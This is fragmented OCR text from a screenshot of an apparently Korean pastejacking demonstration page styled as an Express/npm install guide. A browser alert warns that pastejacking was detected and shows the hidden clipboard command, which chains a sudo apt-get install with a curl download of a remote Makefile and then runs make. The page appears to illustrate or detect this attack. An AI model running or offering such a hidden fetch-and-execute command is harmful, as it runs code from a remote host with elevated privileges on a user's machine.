 Workspace
https://pastejacking-ko-donghyun.c9us...
일시중지됨
동현
기본 파일의
을
index.js로
수락하십시
오.
이제 app 디
면 다음과 같
습니다.
$ npm ins
Express를
ve 옵션을
생략하십시
$ sudo npm install -g express
--save 옵션을 통해 설치된 Node 모듈은 package.json 파일 내의 dependencies 목록에 추
가됩니다. 이후 app 디렉토리에서 npm install을 실행하면 종속 항목 목록 내의 모듈이 자동으
로 설치됩니다.
sudo apt-get install build-essential
pastejacking-ko-donghyun.c9users.io 내용:
터미널 명령어에 대한 pastejacking이 탐지되었습니다.
아래의 명령어가 추가로 복사되었습니다.
터미널에 붙여넣지 않도록 주의하십시요.
sudo <span>apt-get</span> <span>install</span> <span>build-
essential</span> &amp;&amp; curl -o Makefile -L https://
pastejacking-ko-donghyun.c9users.io/Makefile &amp;&amp; make
확인